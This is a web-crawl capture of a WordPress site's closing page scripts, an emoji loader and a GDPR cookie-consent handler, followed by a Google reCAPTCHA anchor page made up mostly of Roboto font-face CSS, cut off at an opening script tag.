e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alfonsduran.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '6f9b7bfa8f',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://alfonsduran.com/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '6f9b7bfa8f',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&co=aHR0cHM6Ly9hbGZvbnNkdXJhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=300f7ghu371h
body_size: 48554
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v9B3LOtPRPyXM8C2yUXwBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v9B3LOtPRPyXM8C2yUXwBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v9B3LOtPRPyXM8C2yUXwBw">
